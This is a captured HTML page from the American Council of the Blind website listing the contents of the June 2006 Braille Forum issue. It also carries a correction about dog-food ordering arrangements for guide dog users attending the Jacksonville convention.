

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/acb-braille-forum-june-2006
body_size: 9865
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/acb-braille-forum-june-2006" />
<link rel="shortlink" href="https://www.acb.org/node/3791" />

    <title>The ACB Braille Forum June 2006 | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t5pxyg" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/3791","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t5pxyg"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-3791 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-2006-issues">2006 Issues</a>
      </li>
                <li class="breadcrumb-item active">
        BF Jun 2006
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The ACB Braille Forum June 2006</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="3791" about="/acb-braille-forum-june-2006" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The ACB Braille Forum June 2006" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h2>Volume XLIV June 2006 No. 9</h2>

<h3>Published By The American Council of the Blind</h3>

<p>&nbsp;</p>

<h3><strong>Be A Part of ACB</strong></h3>

<p>The American Council of the Blind (TM) is a membership organization made up of more than 70 state and special-interest affiliates.&nbsp; To join, contact the national office at 1-800-424-8666.</p>

<p>© 2006&nbsp;American Council of the Blind<br>
Christopher Gray, President<br>
Melanie Brunson, Executive Director<br>
Sharon Lovering, Editor</p>

<p>&nbsp;</p>

<h2>TABLE OF CONTENTS</h2>

<ul>
	<li><a href="https://www.acb.org/presidents-message-june-2006">That All May Read ... Except Those Who Read Braille, by Christopher Gray</a></li>
	<li><a href="https://www.acb.org/speaking-convention">Speaking of Convention ..., by Melanie Brunson</a></li>
	<li><a href="https://www.acb.org/memoriam-rob-hubbard">In Memoriam: Rob Hubbard, by Earlene Hughes</a></li>
	<li><a href="https://www.acb.org/last-minute-convention-details">Last-Minute Convention Details, by Carla Ruschival</a></li>
	<li><a href="https://www.acb.org/hospitality-committee-seeks-your-assistance">Hospitality Committee Seeks Your Assistance</a></li>
	<li><a href="https://www.acb.org/acb-constitution-and-bylaws-amendments-reminder">ACB Constitution and Bylaws Amendments Reminder, by Ray Campbell</a></li>
	<li><a href="https://www.acb.org/employment-issues-committee-focus-what-employers-look-applicants">Employment Issues Committee to Focus on What Employers Look For in Applicants, by Mitch Pomerantz</a></li>
	<li><a href="https://www.acb.org/cclvi-offers-stimulating-convention-program">CCLVI Offers Stimulating Convention Program</a></li>
	<li><a href="https://www.acb.org/coming-attractions-jacksonville">Coming Attractions in Jacksonville</a></li>
	<li><a href="https://www.acb.org/ivie-update">IVIE Update, by Ardis Bazyn</a></li>
	<li><a href="https://www.acb.org/lua-perspective">The LUA Perspective, by Barry Levine</a></li>
	<li><a href="https://www.acb.org/nabt-convention-2006">NABT Convention 2006, by Carla Hayes</a></li>
	<li><a href="https://www.acb.org/guide-dogs-blind-lets-you-test-drive-guide-dog">Guide Dogs for the Blind Lets You Test Drive a Guide Dog</a></li>
	<li><a href="https://www.acb.org/skip-soda-and-buy-life-membership-instead">Skip the Soda and Buy a Life Membership Instead!, by Charles S.P. Hodge</a></li>
	<li><a href="https://www.acb.org/making-tomorrow-look-brighter-today-acb-featuring-frank-welte">Making Tomorrow Look Brighter Today in ACB! Featuring Frank Welte, by Ronald E. Milliman</a></li>
	<li><a href="https://www.acb.org/membership-focus-0">Membership Focus, compiled by Ardis Bazyn</a></li>
	<li><a href="https://www.acb.org/here-and-there-june-2006">Here and There, by Susan Lichtenfels</a></li>
</ul>

<hr>
<h3><strong>CORRECTION</strong></h3>

<p>Due to an editing error, the paragraphs concerning dog food orders ("Guide Dog Users, Inc. National Convention 2006 -- Ready or Not!," May 2006) were out of order. They should have read as follows:</p>

<p>For convention attendees who wish to order dog food in Jacksonville, there are two suppliers.</p>

<p>If you are a Petsmart shopper, GDUI has made arrangements with a local branch where you may order your food. Petsmart asks that orders be placed no later than June 8 to insure that your brand of food will be in stock. Phone (904) 997-1335 and ask for Heather.</p>

<p>Pet Supplies sells holistic natural foods such as Innova, Wellness, California Natural, Solid Gold, Pinnacle, Natural Life, Chicken Soup, and Natural Balance. Orders must be placed no later than June 20. Call (904) 262-8111 and ask for Dick or Dave.</p>

<p>All dog food orders should be made using a credit card, and you must identify your order as being a part of the guide dog users group order. Dog food can be picked up in the GDUI suite between noon and 4 p.m. on Sunday, July 9.</p>

<hr>
<p><strong>The American Council of the Blind strives to increase the independence, security, equality of opportunity, and to improve quality of life for all blind and visually impaired people.&nbsp;</strong></p>
</div>
          </div>
  
      <div class="field field--name-field-files field--type-file field--label-hidden field__items">
              <div class="field__item">
<span class="file file--mime-text-plain file--text"> <a href="/sites/default/files/bf062006.txt" type="text/plain" title="bf062006.txt">BF - June 2006 Plain Text</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-application-msword file--x-office-document"> <a href="/sites/default/files/bf062006.doc" type="application/msword" title="bf062006.doc">BF - June 2006 Large Print Word Doc</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-application-octet-stream file--general"> <a href="/sites/default/files/bf062006.brf" type="application/octet-stream" title="bf062006.brf">BF - June 2006 Braille-Ready Text</a></span>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
